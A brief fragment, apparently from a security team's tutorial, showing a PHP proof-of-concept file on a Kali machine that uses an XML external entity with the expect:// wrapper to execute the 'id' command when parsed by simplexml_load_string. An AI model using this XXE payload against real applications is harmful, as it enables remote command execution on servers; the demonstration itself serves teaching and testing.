 root@kali:/usr/local/nginx/html# cat testXML4.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "expect://id">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
微信号: tsrc_team